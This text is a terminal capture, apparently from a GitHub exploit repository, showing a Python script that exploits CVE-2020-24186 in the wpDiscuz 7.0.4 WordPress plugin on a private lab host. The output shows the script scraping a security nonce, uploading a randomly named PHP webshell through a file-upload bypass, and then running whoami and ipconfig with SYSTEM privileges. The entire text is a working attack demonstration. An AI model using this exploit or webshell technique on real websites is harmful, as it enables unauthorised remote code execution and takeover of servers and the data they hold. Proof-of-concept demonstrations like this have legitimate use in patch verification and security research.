 TERMINAL
fellipe@fellipe:~$ /usr/bin/python3 /home/fellipe/Documentos/Exploits/wpDiscuz_RemoteCodeExec.py -u http://192.168.1.24:82/wordpress -p /2021/06/07/x
---------------------------------------------------------------
[-] Wordpress Plugin wpDiscuz 7.0.4 - Remote Code Execution
[-] File Upload Bypass Vulnerability - PHP Webshell Upload
[-] CVE: CVE-2020-24186
[-] https://github.com/hevox
---------------------------------------------------------------
[+] Response length:[54890] | code:[200]
[!] Got wmuSecurity value: 7ed3a8d11b
[!] Got POST_ID value: 7
[+] Generating random name for Webshell...
[!] Generated webshell name: zkogzwcgulaszdb
[!] Trying to Upload Webshell..
[+] Upload Success... Webshell path:http://192.168.1.24:82/wordpress/wp-content/uploads/2021/06/zkogzwcgulaszdb-1623626177.4976.php
> whoami
nt authority\system
> ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
   Connection-specific DNS Suffix  . : lan
   IPv6 Address. . . . . . . . . . . : fd2f:474a:9e3f:3:f81b:619c:f254:f6a6
   Temporary IPv6 Address. . . . . . : fd2f:474a:9e3f:3:fcb9:d37b:c98e:1fa8
   Link-local IPv6 Address . . . . . : fe80::f81b:619c:f254:f6a6%11
   IPv4 Address. . . . . . . . . . . : 192.168.1.24
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.1.1
Tunnel adapter isatap.lan:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . : lan
>